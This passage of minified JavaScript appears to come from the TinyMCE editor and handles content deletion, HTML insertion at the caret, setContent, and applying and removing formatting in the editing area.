r,o,i=xp(n).getOr(n),a=Tt.fromDom(e.dom.getParent(i.dom,e.dom.isBlock));return Ko(a)&&(gg(a),e.selection.setCursorLocation(a.dom,0)),Pt(n,a)||(r=Kt(a).is(n)?[]:Kt(o=a).map(Qt).map(function(e){return H(e,function(e){return!Pt(o,e)})}).getOr([]),Y(r.concat(Qt(n)),function(e){Pt(e,a)||It(e,a)||hn(e)})),!0},Ep=function(e,t){return up(e,!1,t),!0},kp=function(n,e,r,t){return Ap(e,t).fold(function(){return t=n,wp(e,r).map(function(e){return e.fold(k(Ep,t),k(Sp,t),k(Np,t))});var t},function(e){return Rp(n,e)}).getOr(!1)},_p=function(e,t){return W(yg(t,e),co)},Ap=function(e,t){return W(yg(t,e),function(e){return"caption"===Mt(e)})},Rp=function(e,t){return gg(t),e.selection.setCursorLocation(t.dom,0),U.some(!0)},Tp=function(u,s,c,l,f){return Dl(c,u.getBody(),f).bind(function(e){return o=c,i=f,a=e,Il((r=l).dom).bind(function(t){return Ml(r.dom).map(function(e){return o?i.isEqual(t)&&a.isEqual(e):i.isEqual(e)&&a.isEqual(t)})}).getOr(!0)?Rp(u,l):(t=l,n=e,Ap(s,Tt.fromDom(n.getNode())).map(function(e){return!1===Pt(e,t)}));var t,n,r,o,i,a}).or(U.some(!0))},Dp=function(o,i,a,e){var u=Ms.fromRangeStart(o.selection.getRng());return _p(a,e).bind(function(e){return Ko(e)?Rp(o,e):(t=a,n=e,r=u,Dl(i,o.getBody(),r).bind(function(e){return _p(t,Tt.fromDom(e.getNode())).map(function(e){return!1===Pt(e,n)})}));var t,n,r}).getOr(!1)},Op=function(e,t){return(e?cg:lg)(t)},Bp=function(a,u,r){var s=Tt.fromDom(a.getBody());return Ap(s,r).fold(function(){return Dp(a,u,s,r)||(e=a,t=u,n=Ms.fromRangeStart(e.selection.getRng()),Op(t,n)||Tl(t,e.getBody(),n).exists(function(e){return Op(t,e)}));var e,t,n},function(e){return t=a,n=u,r=s,o=e,i=Ms.fromRangeStart(t.selection.getRng()),(Ko(o)?Rp(t,o):Tp(t,r,n,o,i)).getOr(!1);var t,n,r,o,i})},Pp=function(e,t){var n,r,o,i,a,u=Tt.fromDom(e.selection.getStart(!0)),s=Mf(e);return e.selection.isCollapsed()&&0===s.length?Bp(e,t,u):(n=e,r=u,o=Tt.fromDom(n.getBody()),i=n.selection.getRng(),0!==(a=Mf(n)).length?Sp(n,a):kp(n,o,i,r))},Lp=function(a){var u=Ms.fromRangeStart(a),s=Ms.fromRangeEnd(a),c=a.commonAncestorContainer;return Tl(!1,c,s).map(function(e){return!Zc(u,s,c)&&Zc(u,e,c)?(t=u.container(),n=u.offset(),r=e.container(),o=e.offset(),(i=document.createRange()).setStart(t,n),i.setEnd(r,o),i):a;var t,n,r,o,i}).getOr(a)},Ip=function(e){return e.collapsed?e:Lp(e)},Mp=function(e,t){var n,r;return e.getBlockElements()[t.name]&&((r=t).firstChild&&r.firstChild===r.lastChild)&&("br"===(n=t.firstChild).name||n.value===mo)},Fp=function(e,t){var n,r,o,i=t.firstChild,a=t.lastChild;return i&&"meta"===i.name&&(i=i.next),a&&"mce_marker"===a.attr("id")&&(a=a.prev),r=a,o=(n=e).getNonEmptyElements(),r&&(r.isEmpty(o)||Mp(n,r))&&(a=a.prev),!(!i||i!==a)&&("ul"===i.name||"ol"===i.name)},Up=function(e){return e&&e.firstChild&&e.firstChild===e.lastChild&&((t=e.firstChild).data===mo||Hn(t));var t},zp=function(e){return 0<e.length&&(!(t=e[e.length-1]).firstChild||Up(t))?e.slice(0,-1):e;var t},jp=function(e,t){var n=e.getParent(t,e.isBlock);return n&&"LI"===n.nodeName?n:null},Hp=function(e,t){var n=Ms.after(e),r=El(t).prev(n);return r?r.toRange():null},Vp=function(t,e,n){var r,o,i,a,u=t.parentNode;return At.each(e,function(e){u.insertBefore(e,t)}),r=t,o=n,i=Ms.before(r),(a=El(o).next(i))?a.toRange():null},qp=function(e,o,i,t){var n,r,a,u,s,c,l,f,d,m,g,p,h,v,y,b,C,w,x,S,N=(n=o,r=t,c=e.serialize(r),l=n.createFragment(c),u=(a=l).firstChild,s=a.lastChild,u&&"META"===u.nodeName&&u.parentNode.removeChild(u),s&&"mce_marker"===s.id&&s.parentNode.removeChild(s),a),E=jp(o,i.startContainer),k=zp((f=N.firstChild,At.grep(f.childNodes,function(e){return"LI"===e.nodeName}))),_=o.getRoot(),A=function(e){var t=Ms.fromRangeStart(i),n=El(o.getRoot()),r=1===e?n.prev(t):n.next(t);return!r||jp(o,r.getNode())!==E};return A(1)?Vp(E,k,_):A(2)?(d=E,m=k,g=_,o.insertAfter(m.reverse(),d),Hp(m[0],g)):(h=k,v=_,y=p=E,C=(b=i).cloneRange(),w=b.cloneRange(),C.setStartBefore(y),w.setEndAfter(y),x=[C.cloneContents(),w.cloneContents()],(S=p.parentNode).insertBefore(x[0],p),At.each(h,function(e){S.insertBefore(e,p)}),S.insertBefore(x[1],p),S.removeChild(p),Hp(h[h.length-1],v))},$p=Wn,Wp=function(e){var t=e.dom,n=Ip(e.selection.getRng());e.selection.setRng(n);var r,o,i,a=t.getParent(n.startContainer,$p);r=t,o=n,null!==(i=a)&&i===r.getParent(o.endContainer,$p)&&zf(Tt.fromDom(i),o)?Np(e,n,Tt.fromDom(a)):e.getDoc().execCommand("Delete",!1,null)},Kp=function(e,t,n){var r,o,i,a,u,s,c,l,f,d=e.selection,m=e.dom;/^ | $/.test(t)&&(s=m,c=d.getRng(),l=t,f=Tt.fromDom(s.getRoot()),l=Ug(f,Ms.fromRangeStart(c))?l.replace(/^ /,"&nbsp;"):l.replace(/^&nbsp;/," "),t=l=zg(f,Ms.fromRangeEnd(c))?l.replace(/(&nbsp;| )(<br( \/)>)?$/,"&nbsp;"):l.replace(/&nbsp;(<br( \/)?>)?$/," "));var g=e.parser,p=n.merge,h=qm({validate:e.getParam("validate")},e.schema),v='<span id="mce_marker" data-mce-type="bookmark">&#xFEFF;</span>',y={content:t,format:"html",selection:!0,paste:n.paste};if((y=e.fire("BeforeSetContent",y)).isDefaultPrevented())e.fire("SetContent",{content:y.content,format:"html",selection:!0,paste:n.paste});else{-1===(t=y.content).indexOf("{$caret}")&&(t+="{$caret}"),t=t.replace(/\{\$caret\}/,v);var b,C,w=(a=d.getRng()).startContainer||(a.parentElement?a.parentElement():null),x=e.getBody();w===x&&d.isCollapsed()&&m.isBlock(x.firstChild)&&(b=e,(C=x.firstChild)&&!b.schema.getShortEndedElements()[C.nodeName])&&m.isEmpty(x.firstChild)&&((a=m.createRng()).setStart(x.firstChild,0),a.setEnd(x.firstChild,0),d.setRng(a)),d.isCollapsed()||Wp(e);var S,N,E,k,_,A,R,T,D,O,B,P,L,I,M={context:(r=d.getNode()).nodeName.toLowerCase(),data:n.data,insert:!0},F=g.parse(t,M);if(!0===n.paste&&Fp(e.schema,F)&&jp(m,r))return a=qp(h,m,d.getRng(),F),d.setRng(a),void e.fire("SetContent",y);if(!function(e){for(var t=e;t=t.walk();)1===t.type&&t.attr("data-mce-fragment","1")}(F),"mce_marker"===(u=F.lastChild).attr("id"))for(u=(i=u).prev;u;u=u.walk(!0))if(3===u.type||!m.isBlock(u.name)){e.schema.isValidChild(u.parent.name,"span")&&u.parent.insert(i,u,"br"===u.name);break}if(e._selectionOverrides.showBlockCaretContainer(r),M.invalid){for(e.selection.setContent(v),r=d.getNode(),o=e.getBody(),9===r.nodeType?r=u=o:u=r;u!==o;)u=(r=u).parentNode;t=r===o?o.innerHTML:m.getOuterHTML(r),t=h.serialize(g.parse(t.replace(/<span (id="mce_marker"|id=mce_marker).+?<\/span>/i,function(){return h.serialize(F)}))),r===o?m.setHTML(o,t):m.setOuterHTML(r,t)}else t=h.serialize(F),S=e,N=t,"all"===(E=r).getAttribute("data-mce-bogus")?E.parentNode.insertBefore(S.dom.createFragment(N),E):(k=E.firstChild,_=E.lastChild,!k||k===_&&"BR"===k.nodeName?S.dom.setHTML(E,N):S.selection.setContent(N));R=p,O=(A=e).schema.getTextInlineElements(),B=A.dom,R&&(T=A.getBody(),D=jm(B),At.each(B.select("*[data-mce-fragment]"),function(e){if(V(O[e.nodeName.toLowerCase()])&&Gm(B,e))for(var t=e.parentNode;V(t)&&t!==T;t=t.parentNode){if(Jm(B,e,t))break;if(D.compare(t,e)){B.remove(e,!0);break}}})),function(n,e){var t,r,o=n.dom,i=n.selection;if(e){i.scrollIntoView(e);var a=function(e){for(var t=n.getBody();e&&e!==t;e=e.parentNode)if("false"===o.getContentEditable(e))return e;return null}(e);if(a)return o.remove(e),i.select(a);var u=o.createRng(),s=e.previousSibling;s&&3===s.nodeType?(u.setStart(s,s.nodeValue.length),St.ie||(r=e.nextSibling)&&3===r.nodeType&&(s.appendData(r.data),r.parentNode.removeChild(r))):(u.setStartBefore(e),u.setEndBefore(e));var c=o.getParent(e,o.isBlock);o.remove(e),c&&o.isEmpty(c)&&(n.$(c).empty(),u.setStart(c,0),u.setEnd(c,0),$p(c)||c.getAttribute("data-mce-fragment")||!(t=function(e){var t=Ms.fromRangeStart(e);if(t=El(n.getBody()).next(t))return t.toRange()}(u))?o.add(c,o.create("br",{"data-mce-bogus":"1"})):(u=t,o.remove(c))),i.setRng(u)}}(e,m.get("mce_marker")),P=e.getBody(),At.each(P.getElementsByTagName("*"),function(e){e.removeAttribute("data-mce-fragment")}),L=m,I=d.getStart(),U.from(L.getParent(I,"td,th")).map(Tt.fromDom).each(pg),e.fire("SetContent",y),e.addVisual()}},Xp=function(e,t){t(e),e.firstChild&&Xp(e.firstChild,t),e.next&&Xp(e.next,t)},Yp=function(e,t,n){var r=function(e,n,t){var r={},o={},i=[];for(var a in t.firstChild&&Xp(t.firstChild,function(t){Y(e,function(e){e.name===t.name&&(r[e.name]?r[e.name].nodes.push(t):r[e.name]={filter:e,nodes:[t]})}),Y(n,function(e){"string"==typeof t.attr(e.name)&&(o[e.name]?o[e.name].nodes.push(t):o[e.name]={filter:e,nodes:[t]})})}),r)r.hasOwnProperty(a)&&i.push(r[a]);for(var u in o)o.hasOwnProperty(u)&&i.push(o[u]);return i}(e,t,n);Y(r,function(t){Y(t.filter.callbacks,function(e){e(t.nodes,t.filter.name,{})})})},Gp=function(e){return e instanceof Tm},Jp=function(e,t){var r;e.dom.setHTML(e.getBody(),t),bm(r=e)&&Il(r.getBody()).each(function(e){var t=e.getNode(),n=Ln(t)?Il(t).getOr(e):e;r.selection.setRng(n.toRange())})},Qp=function(u,s,c){return c.format=c.format?c.format:"html",c.set=!0,c.content=Gp(s)?"":s,c.no_events||u.fire("BeforeSetContent",c),Gp(s)||(s=c.content),U.from(u.getBody()).fold(E(s),function(e){return Gp(s)?function(e,t,n,r){Yp(e.parser.getNodeFilters(),e.parser.getAttributeFilters(),n);var o=qm({validate:e.validate},e.schema).serialize(n);return r.content=lo(Tt.fromDom(t))?o:At.trim(o),Jp(e,r.content),r.no_events||e.fire("SetContent",r),n}(u,e,s,c):(t=u,n=e,o=c,0===(r=s).length||/^\s+$/.test(r)?(a='<br data-mce-bogus="1">',"TABLE"===n.nodeName?r="<tr><td>"+a+"</td></tr>":/^(UL|OL)$/.test(n.nodeName)&&(r="<li>"+a+"</li>"),r=(i=fc(t))&&t.schema.isValidChild(n.nodeName.toLowerCase(),i.toLowerCase())?(r=a,t.dom.createHTML(i,dc(t),r)):r||'<br data-mce-bogus="1">',Jp(t,r),t.fire("SetContent",o)):("raw"!==o.format&&(r=qm({validate:t.validate},t.schema).serialize(t.parser.parse(r,{isRootContent:!0,insert:!0}))),o.content=lo(Tt.fromDom(n))?r:At.trim(r),Jp(t,o.content),o.no_events||t.fire("SetContent",o)),o.content);var t,n,r,o,i,a})},Zp=function(e,t){return r=t,((o=(n=e).dom).parentNode?Br(Tt.fromDom(o.parentNode),function(e){return!Pt(n,e)&&r(e)}):U.none()).isSome();var n,r,o},eh=function(e){return m(e)?e:A},th=function(e,t,n){var r=t(e),o=eh(n);return r.orThunk(function(){return o(e)?U.none():function(e,t,n){for(var r=e.dom,o=eh(n);r.parentNode;){r=r.parentNode;var i=Tt.fromDom(r),a=t(i);if(a.isSome())return a;if(o(i))break}return U.none()}(e,t,o)})},nh=uf,rh=function(e,t,n){var r=e.formatter.get(n);if(r)for(var o=0;o<r.length;o++)if(!1===r[o].inherit&&e.dom.is(t,r[o].selector))return!0;return!1},oh=function(t,e,n,r){var o=t.dom.getRoot();return e!==o&&(e=t.dom.getParent(e,function(e){return!!rh(t,e,n)||(e.parentNode===o||!!uh(t,e,n,r,!0))}),uh(t,e,n,r))},ih=function(e,t,n){return!!nh(t,n.inline)||(!!nh(t,n.block)||(n.selector?1===t.nodeType&&e.is(t,n.selector):void 0))},ah=function(e,t,n,r,o,i){var a,u,s,c=n[r];if(n.onmatch)return n.onmatch(t,n,r);if(c)if("undefined"==typeof c.length){for(a in c)if(c.hasOwnProperty(a)){if(u="attributes"===r?e.getAttrib(t,a):cf(e,t,a),o&&!u&&!n.exact)return;if((!o||n.exact)&&!nh(u,sf(e,af(c[a],i),a)))return}}else for(s=0;s<c.length;s++)if("attributes"===r?e.getAttrib(t,c[s]):cf(e,t,c[s]))return n;return n},uh=function(e,t,n,r,o){var i,a,u,s,c=e.formatter.get(n),l=e.dom;if(c&&t)for(a=0;a<c.length;a++)if(i=c[a],ih(e.dom,t,i)&&ah(l,t,i,"attributes",o,r)&&ah(l,t,i,"styles",o,r)){if(s=i.classes)for(u=0;u<s.length;u++)if(!e.dom.hasClass(t,af(s[u],r)))return;return i}},sh=function(e,t,n,r){if(r)return oh(e,r,t,n);if(r=e.selection.getNode(),oh(e,r,t,n))return!0;var o=e.selection.getStart();return!(o===r||!oh(e,o,t,n))},ch=function(r,t){var n=function(e){return Pt(e,Tt.fromDom(r.getBody()))};return U.from(r.selection.getStart(!0)).bind(function(e){return th(Tt.fromDom(e),function(n){return function(e,t){for(var n=0;n<e.length;n++){var r=t(e[n],n);if(r.isSome())return r}return U.none()}(t,function(e){return t=e,uh(r,n.dom,t)?U.some(t):U.none();var t})},n)}).getOrNull()},lh=function(o,i,e){return $(e,function(e,t){var n,r=(n=t,F(o.formatter.get(n),function(t){var n=function(e){return 1<e.length&&"%"===e.charAt(0)};return F(["styles","attributes"],function(e){return he(t,e).exists(function(e){var t=S(e)?e:pe(e);return F(t,n)})})}));return o.formatter.matchNode(i,t,{},r)?e.concat([t]):e},[])},fh=go,dh="_mce_caret",mh=function(e){return 0<function(e){for(var t=[];e;){if(3===e.nodeType&&e.nodeValue!==fh||1<e.childNodes.length)return[];1===e.nodeType&&t.push(e),e=e.firstChild}return t}(e).length},gh=function(e){if(e){var t=new Gr(e,e);for(e=t.current();e;e=t.next())if(Fn(e))return e}return null},ph=function(e){var t=Tt.fromTag("span");return Jn(t,{id:dh,"data-mce-bogus":"1","data-mce-type":"format-caret"}),e&&mn(t,Tt.fromText(fh)),t},hh=function(e,t,n){void 0===n&&(n=!0);var r,o,i,a,u,s,c,l,f=e.dom,d=e.selection;mh(t)?up(e,!1,Tt.fromDom(t),n):(r=d.getRng(),o=f.getParent(t,f.isBlock),i=r.startContainer,a=r.startOffset,u=r.endContainer,s=r.endOffset,(l=gh(t))&&l.nodeValue.charAt(0)===fh&&l.deleteData(0,1),c=l,f.remove(t,!0),i===c&&0<a&&r.setStart(c,a-1),u===c&&0<s&&r.setEnd(c,s-1),o&&f.isEmpty(o)&&gg(Tt.fromDom(o)),d.setRng(r))},vh=function(e,t,n){void 0===n&&(n=!0);var r=e.dom,o=e.selection;if(t)hh(e,t,n);else if(!(t=zl(e.getBody(),o.getStart())))for(;t=r.get(dh);)hh(e,t,!1)},yh=function(e,t){return e.appendChild(t),t},bh=function(e,t){var n=q(e,function(e,t){return yh(e,t.cloneNode(!1))},t);return yh(n,n.ownerDocument.createTextNode(fh))},Ch=function(e,t,n,r){var o,i,a,u,s,c,l,f,d,m,g,p,h,v=e.dom,y=e.selection,b=[],C=y.getRng(),w=C.startContainer,x=C.startOffset,S=w;for(3===w.nodeType&&(x!==w.nodeValue.length&&(o=!0),S=S.parentNode);S;){if(uh(e,S,t,n,r)){i=S;break}S.nextSibling&&(o=!0),b.push(S),S=S.parentNode}i&&(o?(a=y.getBookmark(),C.collapse(!0),u=Df(e,C,e.formatter.get(t),!0),u=pd(u),e.formatter.remove(t,n,u,r),y.moveToBookmark(a)):(s=zl(e.getBody(),i),c=ph(!1).dom,m=c,g=null!==s?s:i,p=(d=e).dom,(h=p.getParent(g,k(nf,d)))&&p.isEmpty(h)?g.parentNode.replaceChild(m,g):(mg(Tt.fromDom(g)),p.isEmpty(g)?g.parentNode.replaceChild(m,g):p.insertAfter(m,g)),l=function(t,e,n,r,o,i){var a=t.formatter,u=t.dom,s=H(ae(a.get()),function(e){return e!==r&&!Ve(e,"removeformat")}),c=lh(t,n,s);if(0<H(c,function(e){return!df(t,e,r)}).length){var l=n.cloneNode(!1);return u.add(e,l),a.remove(r,o,l,i),u.remove(l),U.some(l)}return U.none()}(e,c,i,t,n,r),f=bh(b.concat(l.toArray()),c),hh(e,s,!1),y.setCursorLocation(f,1),v.isEmpty(i)&&v.remove(i)))},wh=function(i){i.on("mouseup keydown",function(e){var t,n,r,o;t=i,n=e.keyCode,r=t.selection,o=t.getBody(),vh(t,null,!1),8!==n&&46!==n||!r.isCollapsed()||r.getStart().innerHTML!==fh||vh(t,zl(o,r.getStart())),37!==n&&39!==n||vh(t,zl(o,r.getStart()))})},xh=function(e,t){return e.schema.getTextInlineElements().hasOwnProperty(Mt(t))&&!Ul(t.dom)&&!Pn(t.dom)},Sh={},Nh=xe,Eh=Ce;Km=function(e){var t,n=e.selection.getRng(),r=Dn(["pre"]);n.collapsed||(t=e.selection.getSelectedBlocks(),Eh(Nh(Nh(t,r),function(e){return r(e.previousSibling)&&-1!==Se(t,e.previousSibling)}),function(e){var t,n;t=e.previousSibling,hu(n=e).remove(),hu(t).append("<br><br>").append(n.childNodes)}))},Sh[Wm="pre"]||(Sh[Wm]=[]),Sh[Wm].push(Km);var kh=At.each,_h=function(e){return Tn(e)&&!Yl(e)&&!Ul(e)&&!Pn(e)},Ah=function(e,t){for(var n=e;n;n=n[t]){if(Fn(n)&&0!==n.nodeValue.length)return e;if(Tn(n)&&!Yl(n))return n}return e},Rh=function(e,t,n){var r,o,i=jm(e);if(t&&n&&(t=Ah(t,"previousSibling"),n=Ah(n,"nextSibling"),i.compare(t,n))){for(r=t.nextSibling;r&&r!==n;)r=(o=r).nextSibling,t.appendChild(o);return e.remove(n),At.each(At.grep(n.childNodes),function(e){t.appendChild(e)}),t}return n},Th=function(e,t,n,r){var o;r&&!1!==t.merge_siblings&&(o=Rh(e,tf(r),r),Rh(e,o,tf(o,!0)))},Dh=function(e,t,n){kh(e.childNodes,function(e){_h(e)&&(t(e)&&n(e),e.hasChildNodes()&&Dh(e,t,n))})},Oh=function(t,n){return function(e){return!(!e||!cf(t,e,n))}},Bh=function(r,o,i){return function(e){var t,n;r.setStyle(e,o,i),""===e.getAttribute("style")&&e.removeAttribute("style"),t=r,"SPAN"===(n=e).nodeName&&0===t.getAttribs(n).length&&t.remove(n,!0)}},Ph=xr([{keep:[]},{rename:["name"]},{removed:[]}]),Lh=/^(src|href|style)$/,Ih=At.each,Mh=uf,Fh=function(e,t,n){return e.isChildOf(t,n)&&t!==n&&!e.isBlock(n)},Uh=function(e,t,n){var r,o=t[n?"startContainer":"endContainer"],i=t[n?"startOffset":"endOffset"];return Tn(o)&&(r=o.childNodes.length-1,!n&&i&&i--,o=o.childNodes[r<i?r:i]),Fn(o)&&n&&i>=o.nodeValue.length&&(o=new Gr(o,e.getBody()).next()||o),Fn(o)&&!n&&0===i&&(o=new Gr(o,e.getBody()).prev()||o),o},zh=function(e,t){var n=t?"firstChild":"lastChild";if(/^(TR|TH|TD)$/.test(e.nodeName)&&e[n]){var r=e[n];return"TR"===e.nodeName&&r[n]||r}return e},jh=function(e,t,n,r){var o=e.create(n,r);return t.parentNode.insertBefore(o,t),o.appendChild(t),o},Hh=function(e,t,n,r,o){var i=Tt.fromDom(t),a=Tt.fromDom(e.create(r,o)),u=(n?Jt:Gt)(i);return gn(a,u),n?(ln(i,a),dn(a,i)):(fn(i,a),mn(a,i)),a.dom},Vh=function(e,t,n,r){return!(t=tf(t,n,r))||"BR"===t.nodeName||e.isBlock(t)},qh=function(e,r,o,t,i){var n,a,u,s,c,l=e.dom;if(u=l,!(Mh(s=t,(c=r).inline)||Mh(s,c.block)||c.selector&&(Tn(s)&&u.is(s,c.selector))||(a=t,r.links&&"A"===a.nodeName)))return Ph.keep();var f,d,m,g,p,h,v,y=t;if(r.inline&&"all"===r.remove&&S(r.preserve_attributes)){var b=H(l.getAttribs(y),function(e){return M(r.preserve_attributes,e.name.toLowerCase())});if(l.removeAllAttribs(y),Y(b,function(e){return l.setAttrib(y,e.name,e.value)}),0<b.length)return Ph.rename("span")}if("all"!==r.remove){Ih(r.styles,function(e,t){e=sf(l,af(e,o),t+""),N(t)&&(t=e,i=null),!r.remove_similar&&i&&!Mh(cf(l,i,t),e)||l.setStyle(y,t,""),n=!0}),n&&""===l.getAttrib(y,"style")&&(y.removeAttribute("style"),y.removeAttribute("data-mce-style")),Ih(r.attributes,function(e,t){var n;if(e=af(e,o),N(t)&&(t=e,i=null),r.remove_similar||!i||Mh(l.getAttrib(i,t),e)){if("class"===t&&(e=l.getAttrib(y,t))&&(n="",Y(e.split(/\s+/),function(e){/mce\-\w+/.test(e)&&(n+=(n?" ":"")+e)}),n))return void l.setAttrib(y,t,n);if(Lh.test(t)&&y.removeAttribute("data-mce-"+t),"style"===t&&Dn(["li"])(y)&&"none"===l.getStyle(y,"list-style-type"))return y.removeAttribute(t),void l.setStyle(y,"list-style-type","none");"class"===t&&y.removeAttribute("className"),y.removeAttribute(t)}}),Ih(r.classes,function(e){e=af(e,o),i&&!l.hasClass(i,e)||l.removeClass(y,e)});for(var C=l.getAttribs(y),w=0;w<C.length;w++){var x=C[w].nodeName;if(0!==x.indexOf("_")&&0!==x.indexOf("data-"))return Ph.keep()}}return"none"!==r.remove?(f=e,m=r,p=(d=y).parentNode,h=f.dom,v=fc(f),m.block&&(v?p===h.getRoot()&&(m.list_block&&Mh(d,m.list_block)||Y(ie(d.childNodes),function(e){rf(f,v,e.nodeName.toLowerCase())?g?g.appendChild(e):(g=jh(h,e,v),h.setAttribs(g,f.settings.forced_root_block_attrs)):g=0})):h.isBlock(d)&&!h.isBlock(p)&&(Vh(h,d,!1)||Vh(h,d.firstChild,!0,!0)||d.insertBefore(h.create("br"),d.firstChild),Vh(h,d,!0)||Vh(h,d.lastChild,!1,!0)||d.appendChild(h.create("br")))),m.selector&&m.inline&&!Mh(m.inline,d)||h.remove(d,!0),Ph.removed()):Ph.keep()},$h=function(t,e,n,r,o){return qh(t,e,n,r,o).fold(A,function(e){return t.dom.rename(r,e),!0},R)},Wh=function(e,t,n,r,o,i,a,u){var s,c,l,f=e.dom;if(n){for(var d=n.parentNode,m=r.parentNode;m&&m!==d;m=m.parentNode){s=f.clone(m,!1);for(var g=0;g<t.length&&null!==(s=function(t,e,n,r){return qh(t,e,n,r,r).fold(E(r),function(e){return t.dom.createFragment().appendChild(r),t.dom.rename(r,e)},E(null))}(e,t[g],u,s));g++);s&&(c&&s.appendChild(c),l=l||s,c=s)}!i||a.mixed&&f.isBlock(n)||(r=f.split(n,r)),c&&(o.parentNode.insertBefore(c,o),l.appendChild(o),a.inline&&Th(f,a,0,c))}return r},Kh=function(s,c,l,e,f){var t,d=s.formatter.get(c),m=d[0],a=!0,u=s.dom,n=s.selection,g=function(e){var n,t,r,o,i,a,u=(t=e,r=c,o=l,i=f,Y(ff((n=s).dom,t.parentNode).reverse(),function(e){var t;a||"_start"===e.id||"_end"===e.id||(t=uh(n,e,r,o,i))&&!1!==t.split&&(a=e)}),a);return Wh(s,d,u,e,e,!0,m,l)},p=function(e){var t,n,r=e.parentNode;Fn(e)&&hf(u,r)&&$h(s,m,l,r,r),Tn(e)&&u.getContentEditable(e)&&(t=a,a="true"===u.getContentEditable(e),n=!0);var o=ie(e.childNodes);if(a&&!n)for(var i=0;i<d.length&&!$h(s,d[i],l,e,e);i++);if(m.deep&&o.length){for(i=0;i<o.length;i++)p(o[i]);n&&(a=t)}},h=function(e){var t,n=u.get(e?"_start":"_end"),r=n[e?"firstChild":"lastChild"];return Yl(t=r)&&Tn(t)&&("_start"===t.id||"_end"===t.id)&&(r=r[e?"firstChild":"lastChild"]),Fn(r)&&0===r.data.length&&(r=e?n.previousSibling||n.nextSibling:n.nextSibling||n.previousSibling),u.remove(n,!0),r},r=function(e){var t,n,r=Df(s,e,d,e.collapsed);if(m.split){if(r=pd(r),(t=Uh(s,r,!0))!==(n=Uh(s,r))){if(t=zh(t,!0),n=zh(n,!1),Fh(u,t,n)){var o=U.from(t.firstChild).getOr(t);return g(Hh(u,o,!0,"span",{id:"_start","data-mce-type":"bookmark"})),void h(!0)}if(Fh(u,n,t)){o=U.from(n.lastChild).getOr(n);return g(Hh(u,o,!1,"span",{id:"_end","data-mce-type":"bookmark"})),void h(!1)}t=jh(u,t,"span",{id:"_start","data-mce-type":"bookmark"}),n=jh(u,n,"span",{id:"_end","data-mce-type":"bookmark"});var i=u.createRng();i.setStartAfter(t),i.setEndBefore(n),Bf(u,i,function(e){Y(e,function(e){Yl(e)||Yl(e.parentNode)||g(e)})}),g(t),g(n),t=h(!0),n=h()}else t=n=g(t);r.startContainer=t.parentNode?t.parentNode:t,r.startOffset=u.nodeIndex(t),r.endContainer=n.parentNode?n.parentNode:n,r.endOffset=u.nodeIndex(n)+1}Bf(u,r,function(e){Y(e,function(t){p(t);Y(["underline","line-through","overline"],function(e){Tn(t)&&s.dom.getStyle(t,"text-decoration")===e&&t.parentNode&&lf(u,t.parentNode)===e&&$h(s,{deep:!1,exact:!0,inline:"span",styles:{textDecoration:e}},null,t)})})})};if(e)Zl(e)?((t=u.createRng()).setStartBefore(e),t.setEndAfter(e),r(t)):r(e);else if("false"!==u.getContentEditable(n.getNode()))n.isCollapsed()&&m.inline&&!Mf(s).length?Ch(s,c,l,f):(qf(n,!0,function(){Vf(s,r)}),m.inline&&sh(s,c,l,n.getStart())&&ef(u,n,n.getRng()),s.nodeChanged());else{e=n.getNode();for(var o=0;o<d.length&&(!d[o].ceFalseOverride||!$h(s,d[o],l,e,e));o++);}},Xh=At.each,Yh=function(i,e,a,u){Xh(e,function(t){var r,e,n,o;Xh(i.dom.select(t.inline,u),function(e){_h(e)&&$h(i,t,a,e,t.exact?e:null)}),r=i.dom,n=u,(e=t).clear_child_styles&&(o=e.links?"*:not(a)":"*",kh(r.select(o,n),function(n){_h(n)&&kh(e.styles,function(e,t){r.setStyle(n,t,"")})}))})},Gh=At.each,Jh=ye,Qh=function(E,k,_,r){var e,t,n,o,A=E.formatter.get(k),R=A[0],i=!r&&E.selection.isCollapsed(),a=E.dom,u=E.selection,T=function(n,e){var t;e=e||R,n&&(e.onformat&&e.onformat(n,e,_,r),Gh(e.styles,function(e,t){a.setStyle(n,t,af(e,_))}),!e.styles||(t=a.getAttrib(n,"style"))&&a.setAttrib(n,"data-mce-style",t),Gh(e.attributes,function(e,t){a.setAttrib(n,t,af(e,_))}),Gh(e.classes,function(e){e=af(e,_),a.hasClass(n,e)||a.addClass(n,e)}))},m=function(e,t){var n=!1;return!!gf(R)&&(Gh(e,function(e){if(!("collapsed"in e&&e.collapsed!==i))return a.is(t,e.selector)&&!Ul(t)?(T(t,e),!(n=!0)):void 0}),n)},s=function(S,e,t,c){var N=[],l=!0,f=R.inline||R.block,d=S.create(f);T(d),Bf(S,e,function(e){var u,s=function(e){var t=!1,n=l,r=e.nodeName.toLowerCase(),o=e.parentNode.nodeName.toLowerCase();if(Tn(e)&&S.getContentEditable(e)&&(n=l,l="true"===S.getContentEditable(e),t=!0),Hn(e)&&!function(e,t,n,r){if(e.getParam("format_empty_lines",!1,"boolean")&&pf(t)){var o=_e(_e({},e.schema.getTextBlockElements()),{td:{},th:{},li:{},dt:{},dd:{},figcaption:{},caption:{},details:{},summary:{}}),i=Zp(Tt.fromDom(n),function(e){return Ul(e.dom)});return ye(o,r)&&Ko(Tt.fromDom(n.parentNode),!1)&&!i}return!1}(E,R,e,o))return u=null,void(mf(R)&&S.remove(e));if(R.wrapper&&uh(E,e,k,_))u=null;else{if(l&&!t&&mf(R)&&!R.wrapper&&nf(E,r)&&rf(E,o,f)){var i=S.rename(e,f);return T(i),N.push(i),void(u=null)}if(gf(R)){var a=m(A,e);if(Fn(e)&&hf(S,e.parentNode)&&m(A,e.parentNode),!Jh(R,"inline")||a)return void(u=null)}!l||t||!rf(E,f,r)||!rf(E,o,f)||!c&&3===e.nodeType&&1===e.nodeValue.length&&65279===e.nodeValue.charCodeAt(0)||Ul(e)||Jh(R,"inline")&&S.isBlock(e)?(u=null,Gh(At.grep(e.childNodes),s),t&&(l=n),u=null):(u||(u=S.clone(d,!1),e.parentNode.insertBefore(u,e),N.push(u)),u.appendChild(e))}};Gh(e,s)}),!0===R.links&&Gh(N,function(e){var t=function(e){"A"===e.nodeName&&T(e,R),Gh(At.grep(e.childNodes),t)};t(e)}),Gh(N,function(e){var n,t,r,o,i,a,u,s,c,l,f,d,m,g,p,h,v,y,b,C,w=function(e){var n=!1;return Gh(e.childNodes,function(e){if((t=e)&&1===t.nodeType&&!Yl(t)&&!Ul(t)&&!Pn(t))return n=e,!1;var t}),n},x=(n=0,Gh(e.childNodes,function(e){var 